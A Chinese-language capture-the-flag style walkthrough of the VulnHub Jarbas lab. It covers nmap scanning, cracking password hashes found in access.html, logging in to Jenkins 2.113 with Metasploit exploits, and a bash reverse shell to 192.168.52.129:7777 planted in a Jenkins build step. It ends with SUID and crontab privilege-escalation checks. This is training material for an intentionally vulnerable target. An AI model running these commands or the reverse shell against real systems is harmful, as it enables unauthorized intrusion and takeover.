打靶记录-Jarbas

靶机下载

vulnhub -> Jarbas



确定靶机

nmap -sn 192.168.52.0/24

靶机ip:192.168.52.130



扫描全端口开放情况

nmap -sT 192.168.52.130 -p- -oA ./ports



详细扫开放的端口

nmap -sT -sC -sV -O 192.168.52.130 -p22,80,3306,8080 -oA ./details



扫udp端口开放

nmap -sU --top-ports 20 192.168.52.130



使用漏洞脚本扫描

nmap --script=vuln -p22,80,3306,8080 192.168.52.130 -oA ./vuln

渗透顺序

靶机中开放22,80,3306,8080端口,分别对应服务ssh,http,mysql,http。个人习惯的顺序是3306,8080,80,22.



3306渗透

mysql -h 192.168.52.130 -u root -p

不允许远程登录

web渗透



浏览器访问192.168.52.130:8080

Jenkins ver. 2.113直接去找nday看看

searchsploit Jenkins

只用看rce的,那些xss打靶机肯定是用不上了



因为都是msf的脚本,先去msf目录下新建个文件夹来装。

cd /usr/share/metasploit-framework/modules/exploits

mkdir selfmake

cd selfmake

searchsploit -m 46572

searchsploit -m 46352



启动msf,加载脚本

msfconsole

reload_all



search 46352

use exploit/selfmake/46352



show options



设置参数



寄了,要登录,估计是个后台洞

试试另一个,好像也不行。先去看看80端口

访问http://192.168.52.130



点了一下没交互的地方,直接扫目录看看

dirsearch -u http://192.168.52.130 -r

扫出两个html,拼接访问看看



access.html里面有用户名跟密码的哈希,去cmd5查一下。全部查出来了

tiago:italia99

trindade:marianna

eder:vipsu



现在就可以回去尝试登录8080端口的web服务了

最后凭借eder:vipsu成功登进web





现在回去msf使用46352看看能不能rce,设置用户名密码

利用成功但没有建立会话,玉玉。还是手动连一下好了。



破案了,上去管理页面看了一下执行记录,是因为靶机上没nc。

msf设置payload使用bash反弹shell,不是啊,怎么msf里面没有单纯用bash反弹shell的payload





msf试了几个payload都不行,还是手动弹一下好了



攻击机开启监听







点击web后台连攻击机

bash -i >& /dev/tcp/192.168.52.129/7777 0>&1



再点击build now拿到shell

提权



尝试suid提权,查询所有有suid权限的文件

find / -perm -4000 -type f 2>/dev/null

有crontab跟pkexec,这两个印象中都是可以提权的。尝试了pkexec提权,靶机中没gcc,没办法编译



cat /etc/crontab

发现了一个root权限每5分钟执行一次的脚本



